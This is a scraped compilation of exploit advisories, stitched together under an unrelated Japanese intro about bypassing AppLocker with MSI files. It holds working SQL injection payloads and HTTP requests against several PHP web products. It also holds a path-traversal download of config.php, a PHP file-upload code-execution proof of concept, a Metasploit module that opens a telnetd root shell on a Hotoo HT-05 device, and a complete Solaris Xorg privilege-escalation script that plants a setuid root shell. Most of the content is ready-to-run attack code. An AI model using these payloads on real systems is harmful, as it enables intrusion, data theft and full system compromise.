
この記事では、MSIファイルを使用してオペレーティングシステムのポリシー制限をバイパスする方法を学びます。ここでは、CMD.EXEおよびその他のアプリケーションが管理者によってブロックされます。
参考文献:https://Support.microsoft.com/en-gb/help/310598/overview-of-windows-installer-technology
https://oddvar.moe/2017/12/13/applocker-case-study-how-insecure-is-it-it
# Exploit Title: Modern POS 1.3 - SQL Injection
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://itsolution24.com/
# Software Link: https://codecanyon.net/item/modern-pos-point-of-sale-with-stock-management-system/22702683
# Version: 1.3
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/_inc/pos.php?query_string=[SQL]&category_id=&field=[SQL]&action_type=PRODUCTLIST
#
GET /[PATH]/_inc/pos.php?query_string=Efe%27||(/*!11111SElecT*/+%27Efe%27+/*!11111FRom*/+/*!11111DuAl*/+/*!11111whERE*/+6=6+/*!11111anD*/+(/*!11111SEleCT*/+6+/*!11111FRoM*/(/*!11111SELECT*/+COuNT(*),/*!11111CONCAT*/(@@verSion,(/*!11111seleCT*/+(ELT(6=6,1))),/*!11111FLoOR*/(RAnD(0)*2))x+/*!11111FRoM*/+/*!12345InFOrMaTION_SchEmA.plUgINS*/+/*!11111grOUP*/+/*!11111by*/+x)a))||%27&action_type=PRODUCTLIST HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=074b581c124d1caf5df3477995946ea8; cpsession=%3aRoGDGcVEun7oqKs9%2c4760d80be71792470b1f6ebfd8f4c0a5; timezone=Asia/Baghdad
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 422 Unprocessable Entity
Date: Sat, 12 Jan 2019 23:25:05 GMT
Server: Apache
X-Powered-By: PHP/7.2.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Transfer-Encoding: chunked
Content-Type: application/json; charset=UTF-8
# Exploit Title: Fax Machine System Application 1.0 - SQL Injection
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://ranksol.com/
# Software Link: https://codecanyon.net/item/twilio-web-to-fax-machine-system-application-php-script/22139608
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/login_check.php
#
#07 header("Location:login.php");
#08 }else{
#09 $email = $_POST['email'];
#10 $password = $_POST['password'];
#11 $sql = "SELECT * FROM user WHERE email = '$email' AND password = '$password'";
#12 $result = $conn->query($sql);
#13 $counts = mysqli_num_rows($result);
#14 if($counts > 0){
POST /[PATH]/login_check.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Cookie: PHPSESSID=5fd1dbc1e4c6b5876e1f44dbc157af9f
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
email=1&password=%27%6f%72%20%31%3d%31%20%6f%72%20%27%27%3d%27&submit=Login: undefined
HTTP/1.1 302 Found
Date: Sun, 13 Jan 2019 13:24:24 GMT
Server: Apache
X-Powered-By: PHP/7.1.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Location: dashboard.php
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/add_email.php?id=[SQL]
#
#46 $sel = "select `id`, `number` from subscribers where id = '".$_REQUEST['id']."'";
#47 $exe = @mysqli_query($conn,$sel);
#48 $row = @mysqli_fetch_assoc($exe);
#49 $subscriber_number = $row['number'];
GET /[PATH]/add_email.php?id=-34%27%20union%20select%201,(SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.TABLES)WHERE(TABLE_SCHEMA!=0x696e666f726d6174696f6e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR%2b1,4,0x30),0x3a20,table_name,0x3c62723e))))x)--%20- HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=5fd1dbc1e4c6b5876e1f44dbc157af9f
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 13 Jan 2019 13:34:31 GMT
Server: Apache
X-Powered-By: PHP/7.1.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# Exploit Title: Modern POS 1.3 - Arbitrary File Download
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://itsolution24.com/
# Software Link: https://codecanyon.net/item/modern-pos-point-of-sale-with-stock-management-system/22702683
# Version: 1.3
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/_inc/bridges/php-local/index.php?action=download&path=[FILE]
#
GET /[PATH]/_inc/bridges/php-local/index.php?action=download&path=../../../config.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=074b581c124d1caf5df3477995946ea8; cpsession=%3aRoGDGcVEun7oqKs9%2c4760d80be71792470b1f6ebfd8f4c0a5; timezone=Asia/Baghdad
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 12 Jan 2019 23:29:12 GMT
Server: Apache
X-Powered-By: PHP/7.2.13
Content-Disposition: attachment; filename="config.php"
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Length: 2920
Content-Type: text/x-php;charset=UTF-8
GET /[PATH]/_inc/bridges/php-local/index.php?action=download&path=../../../../../../../../proc/self/environ HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=074b581c124d1caf5df3477995946ea8; cpsession=%3aRoGDGcVEun7oqKs9%2c4760d80be71792470b1f6ebfd8f4c0a5; timezone=Asia/Baghdad
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 12 Jan 2019 23:34:27 GMT
Server: Apache
X-Powered-By: PHP/7.2.13
Content-Disposition: attachment; filename="environ"
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Length: 0
Content-Type: inode/x-empty
# Exploit Title: Live Call Support 1.5 - Remote Code Execution / SQL Injection
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://ranksol.com/
# Software Link: https://codecanyon.net/item/live-call-support-widget-software-online-calling-web-application/22532799
# Version: 1.5
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/server.php
#
#/[PATH]/server.php
#912 case "save_settings":{
#913 if($_FILES['call_widget_image']['name']!=''){
#914 $ext = getExtension($_FILES['call_widget_image']['name']);
#915 $fileName = uniqid().'.'.$ext;
#916 $tmpName = $_FILES['call_widget_image']['tmp_name'];
#917 $res = move_uploaded_file($tmpName,'images/'.$fileName);
#918 if($res){
#919 $fileName = $fileName;
#920 @unlink('images/'.$_REQUEST['hidden_call_widget_image']);
#921 }else{
#922 $fileName = $_REQUEST['hidden_call_widget_image'];
#923 }
#924 }else{
#925 $fileName = $_REQUEST['hidden_call_widget_image'];
#926 }
POST /[PATH]/server.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/octet-stream
Content-Length: 592
Cookie: PHPSESSID=5fd1dbc1e4c6b5876e1f44dbc157af9f
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------307672102411665: undefined
Content-Disposition: form-data; name="call_widget_image"; filename="phpinfo.php"
<?php
phpinfo();
?>
-----------------------------307672102411665
Content-Disposition: form-data; name="hidden_call_widget_image"
5c3b2a6842c13.png
-----------------------------307672102411665
Content-Disposition: form-data; name="settings_id"
1
-----------------------------307672102411665
Content-Disposition: form-data; name="cmd"
save_settings
-----------------------------307672102411665--
HTTP/1.1 302 Found
Date: Sun, 13 Jan 2019 12:14:24 GMT
Server: Apache
X-Powered-By: PHP/7.1.25
Access-Control-Allow-Origin: *
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
location: settings.php
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/server.php
#
<html>
<body>
<form action="http://localhost/[PATH]/server.php" method="post" enctype="multipart/form-data">
<div class="form-group">
<label>Call Widget Image</label>
<input name="call_widget_image" type="file">
<input name="hidden_call_widget_image" value="5c3b2a6842c13.png" type="hidden">
</div>
<div class="form-group">
<input name="settings_id" value="1" type="hidden">
<input name="cmd" value="save_settings" type="hidden">
<input value="Save" class="btn btn-primary" type="submit">
<input value="Back" class="btn btn-default" onclick="history.go(-1)" type="button">
</div>
</form>
</body>
</html>
# POC:
# 3)
# http://localhost/[PATH]/add_widget.php?wid=[SQL]
#
#04 if($_REQUEST['wid']!=''){
#05 $widget = getWidget($_REQUEST['wid']);
#06 $pageTitle = 'Edit Widget';
#07 }else{
#08 $pageTitle = 'Create Widget';
#09 }
GET /[PATH]/add_widget.php?wid=%2d%34%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%201,%43%4f%4e%43%41%54%5f%57%53%28%30%78%32%30%33%61%32%30%2c%55%53%45%52%28%29%2c%44%41%54%41%42%41%53%45%28%29,%56%45%52%53%49%4f%4e()%29%2c%33%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2d%2d%20%2d HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=5fd1dbc1e4c6b5876e1f44dbc157af9f
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 13 Jan 2019 12:34:12 GMT
Server: Apache
X-Powered-By: PHP/7.1.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# Exploit Title: Locations CMS 1.5 - SQL Injection
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://themerig.com/
# Software Link: https://codecanyon.net/item/locations-multipurpose-cms-directory-theme/21098597
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/detail.php?title=&id=[SQL]
#
GET /[PATH]/detail.php?title=&id=2%27||(SeleCT%20%27Efe%27%20FroM%20duAL%20WheRE%20110=110%20AnD%20(seLEcT%20112%20frOM(SElecT%20CouNT(*),ConCAT(CONcat(0x203a20,UseR(),DAtaBASe(),VErsION()),(SeLEct%20(ELT(112=112,1))),FLooR(RAnd(0)*2))x%20FROM%20INFOrmatION_SchEMA.PluGINS%20grOUp%20BY%20x)a))||%27 HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=3peclhdno4t80jmagl0gurf1o4
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
X-Powered-By: PHP/5.6.39
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Content-Length: 255
Content-Encoding: br
Vary: Accept-Encoding
Date: Sun, 13 Jan 2019 15:59:33 GMT
Accept-Ranges: bytes
Server: LiteSpeed
Alt-Svc: quic=":443"; ma=2592000; v="35,39,43"
Connection: close
# POC:
# 2)
# http://localhost/[PATH]/blog_detail.php?title=&id=[SQL]
#
GET /[PATH]/blog_detail.php?title=&id=1%27%20%50%72%6f%63%65%64%75%72%65%20%41%6e%61%6c%79%73%65%20%28%65%78%74%72%61%63%74%76%61%6c%75%65%28%30%2c%63%6f%6e%63%61%74%28%30%78%32%37%2c%30%78%33%61%2c%40%40%76%65%72%73%69%6f%6e%29%29%2c%30%29%2d%2d%20%2d HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=3peclhdno4t80jmagl0gurf1o4
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
X-Powered-By: PHP/5.6.39
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Content-Length: 214
Content-Encoding: br
Vary: Accept-Encoding
Date: Sun, 13 Jan 2019 16:02:16 GMT
Accept-Ranges: bytes
Server: LiteSpeed
Alt-Svc: quic=":443"; ma=2592000; v="35,39,43"
Connection: close
# Exploit Title: Craigs CMS 1.0.2 - SQL Injection
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://themerig.com/
# Software Link: https://codecanyon.net/item/craigs-cms-directory-listing-theme/22431565
# Version: 1.0.2
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/profile_detail.php?users=[SQL]
#
GET /[PATH]/profile_detail.php?users=-x%27%20UNION%20SELECT+1,2,3,(SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.TABLES)WHERE(TABLE_SCHEMA!=0x696e666f726d6174696f6e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR%2b1,4,0x30),0x3a20,table_name,0x3c62723e))))x),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26--%20- HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=3peclhdno4t80jmagl0gurf1o4
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
X-Powered-By: PHP/5.6.39
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Content-Encoding: br
Vary: Accept-Encoding
Date: Sun, 13 Jan 2019 15:39:40 GMT
Accept-Ranges: bytes
Server: LiteSpeed
Alt-Svc: quic=":443"; ma=2592000; v="35,39,43"
Connection: close
require 'msf/core'
require 'net/http'
require "uri"
class MetasploitModule < Msf::Exploit::Remote
include Msf::Exploit::Remote::Tcp
#
#Descrizione del Exploit
#
def initialize(info = {})
super(update_info(info,
'Name' => 'Hotoo HT-05 remote shell exploit',
'Description' => %q{
This module tries to open a door in the device by exploiting the RemoteCodeExecution by creating a backdoor inside the device
This exploit was written by Andrei Manole. Version of the firmware 2.000.022. Tested on 2.000.082 -> it still works
},
'Author' => 'Andrei Manole',
'References' =>
[
],
'Privileged' => true,
'Platform' => [ 'unix' ],
'Arch' => ARCH_CMD,
'Payload' =>
{
'Space' => 2000,
'BadChars' => '',
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd_interact',
'ConnectionType' => 'find'
}
}, #fine del settaggio del payload
'Targets' =>
[
[ 'Automatic', { } ],
],
'DisclosureDate' => "20 Dicembre 2018",
'DefaultTarget' => 0))
register_options([ Opt::RPORT(6666) ], self.class)
end
def send_request(host,port)
uri = URI.parse("http://#{host}/protocol.csp?function=set&fname=security&opt=mac_table&flag=close_forever&mac=|/bin/busybox%20telnetd%20-l/bin/sh%20-p#{port}")
http = Net::HTTP.new(uri.host, uri.port)
request = Net::HTTP::Get.new(uri.request_uri)
response = http.request(request)
if response.code == 200 || response.message == 'OK' || response.class.name == 'HTTPOK' then
return true
end
return false
end
def exploit #exploit
print_status("[+] Apertura backdoor in corso...")
if !send_request(datastore['RHOST'],datastore['RPORT']) then
raise("[-] Errore nel apertura della porta")
end
print_good("[+] Richiesta inviata con successo! :)")
nsock = self.connect(false, {"RPORT" => datastore['RPORT']})
print_good("[+] Porta aperta con successo ! :)")
nsock.put(payload.encoded + " >/dev/null 2>&1")
handler(nsock)
return
end
end
#!/bin/sh
# Exploit Title: xorg-x11-server < 1.20.3 - Local Privilege Escalation (Solaris11 inittab)
# Date: 2018-11-25
# Exploit Author: Marco Ivaldi
# Vendor Homepage: https://www.x.org/
# Version: xorg-x11-server 1.19.0 - 1.20.2
# Tested on: Oracle Solaris 11.4
# CVE : CVE-2018-14665
#
# raptor_solgasm - xorg-x11-server LPE via Solaris inittab
# Copyright (c) 2018 Marco Ivaldi <raptor@0xdeadbeef.info>
#
# A flaw was found in xorg-x11-server before 1.20.3. An incorrect permission
# check for -modulepath and -logfile options when starting Xorg. X server
# allows unprivileged users with the ability to log in to the system via
# physical console to escalate their privileges and run arbitrary code under
# root privileges (CVE-2018-14665).
#
# "In video games, this is what they call respawning" -- Nick Sax
#
# This exploit targets /etc/inittab in order to escalate privileges to root
# on Solaris 11 (no need to be connected to a physical console). Messing with
# inittab is considerably dangerous and you may trash your system, however the
# other potential vectors (cron, passwd, sudo, ld.config, etc.) either don't
# work or are even worse. Still, DON'T RUN UNLESS YOU KNOW WHAT YOU ARE DOING!
#
# See also:
# https://github.com/0xdea/exploits/blob/master/openbsd/raptor_xorgasm
#
# Usage:
# raptor@stalker:~$ chmod +x raptor_solgasm
# raptor@stalker:~$ ./raptor_solgasm
# [...]
# Now please be patient for a few minutes...
# [...]
# To avoid trashing the system, remember to: mv /etc/inittab.old /etc/inittab
# -rw-r--r-- 1 root staff 13870 nov 24 22:01 /etc/inittab
# -rw-r--r-- 1 root sys 967 nov 24 20:01 /etc/inittab.old
# -rwsrwxrwx 1 root root 1249080 nov 24 22:05 /tmp/pwned
# root@stalker:/etc# id
# uid=0(root) gid=0(root)
#
# Vulnerable platforms (setuid Xorg 1.19.0 - 1.20.2):
# Oracle Solaris 11 X86 [tested on 11.4.0.0.1.15.0 with Xorg 1.19.5]
# Oracle Solaris 11 SPARC [untested]
#
echo "raptor_solgasm - xorg-x11-server LPE via Solaris inittab"
echo "Copyright (c) 2018 Marco Ivaldi <raptor@0xdeadbeef.info>"
# prepare the payload
cat << EOF > /tmp/solgasm
cp /bin/zsh /tmp/pwned # fallback in case gcc is not available
echo "main(){setuid(0);setgid(0);system(\"/bin/bash\");}" > /tmp/pwned.c
gcc /tmp/pwned.c -o /tmp/pwned
chmod 4777 /tmp/pwned
EOF
chmod +x /tmp/solgasm
# trigger the bug
PWN=x$(cat /dev/urandom | env LC_CTYPE=C tr -dc '[:lower:]' | fold -3 | head -1)
cd /etc
Xorg -fp "${PWN}::respawn:/tmp/solgasm" -logfile inittab :1 &
sleep 5
pkill Xorg
# run the setuid shell
echo
echo "Now please be patient for a few minutes..."
echo
until [ -u /tmp/pwned ]; do sleep 1; done
echo "To avoid trashing the system remember to mv /etc/inittab.old /etc/inittab"
ls -l /etc/inittab*
ls -l /tmp/pwned
sleep 1
/tmp/pwned
# Exploit Title: Cleanto 5.0 - SQL Injection
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://skymoonlabs.com/
# Software Link: https://codecanyon.net/item/appointment-booking-software-for-cleaning-maintenance-businesses-cleanto/18397969
# Version: 5.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/assets/lib/front_ajax.php
#
%2d%35%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%33%2c%34%2c%35%2c%36%2c%37%2c%38%2c(selECt(@x)fROm(selECt(@x:=0x00)%2c(@rUNNing_nuMBer:=0)%2c(@tbl:=0x00)%2c(selECt(0)fROm(infoRMATion_schEMa.coLUMns)wHEre(tABLe_schEMa=daTABase())aNd(0x00)in(@x:=Concat(@x%2cif((@tbl!=tABLe_name)%2cConcat(LPAD(@rUNNing_nuMBer:=@rUNNing_nuMBer%2b1%2c2%2c0x30)%2c0x303d3e%2c@tBl:=tABLe_naMe%2c(@z:=0x00))%2c%200x00)%2clpad(@z:=@z%2b1%2c2%2c0x30)%2c0x3d3e%2c0x4b6f6c6f6e3a20%2ccolumn_name%2c0x3c62723e))))x)%2c%31%30%2c%31%31%2c%31%32%2d%2d%20%2d
POST /[PATH]/assets/lib/front_ajax.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 572
Cookie: PHPSESSID=hrjvg00694n8qbnctc6buqsrt1; __stripe_mid=2a8f25fc-d13c-4873-96ae-832f3f9d4c11; __stripe_sid=39580a75-f7d8-40ca-aa36-cca625a54f96
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
service_id=%2d%35%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%33%2c%34%2c%35%2c%36%2c%37%2c%38%2c(selECt(@x)fROm(selECt(@x: =0x00)%2c(@rUNNing_nuMBer
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Sun, 13 Jan 2019 17:32:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Endurance-Cache-Level: 2
Transfer-Encoding: chunked
# POC:
# 2)
# http://localhost/[PATH]/assets/lib/front_ajax.php
#
%2d%35%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%33%2c%34%2c%35%2c%36%2c%37%2c%38%2c(selECt(@x)fROm(selECt(@x:=0x00)%2c(@rUNNing_nuMBer:=0)%2c(@tbl:=0x00)%2c(selECt(0)fROm(infoRMATion_schEMa.coLUMns)wHEre(tABLe_schEMa=daTABase())aNd(0x00)in(@x:=Concat(@x%2cif((@tbl!=tABLe_name)%2cConcat(LPAD(@rUNNing_nuMBer:=@rUNNing_nuMBer%2b1%2c2%2c0x30)%2c0x303d3e%2c@tBl:=tABLe_naMe%2c(@z:=0x00))%2c%200x00)%2clpad(@z:=@z%2b1%2c2%2c0x30)%2c0x3d3e%2c0x4b6f6c6f6e3a20%2ccolumn_name%2c0x3c62723e))))x)%2c%31%30%2c%31%31%2c%31%32%2d%2d%20%2d
POST /[PATH]/assets/lib/front_ajax.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 584
Cookie: PHPSESSID=hrjvg00694n8qbnctc6buqsrt1; __stripe_mid=2a8f25fc-d13c-4873-96ae-832f3f9d4c11; __stripe_sid=39580a75-f7d8-40ca-aa36-cca625a54f96
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
method_id=%2d%35%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%33%2c%34%2c%35%2c%36%2c%37%2c%38%2c(selECt(@x)fROm(selECt(@x: =0x00)%2c(@rUNNing_nuMBer
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Sun, 13 Jan 2019 17:37:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Endurance-Cache-Level: 2
Transfer-Encoding: chunked
# POC:
# 3)
# http://localhost/[PATH]/assets/lib/front_ajax.php
#
POST /[PATH]/assets/lib/front_ajax.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 199
Cookie: PHPSESSID=hrjvg00694n8qbnctc6buqsrt1; __stripe_mid=2a8f25fc-d13c-4873-96ae-832f3f9d4c11; __stripe_sid=39580a75-f7d8-40ca-aa36-cca625a54f96
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
addon_id=%2d%31%34%27%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%33%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%31%31%2c%31%32%2d%2d%20%2d&qty_vals=2&s_addon_units_maxlimit_4_ratesss=1: undefined
HTTP/1.1 200 OK
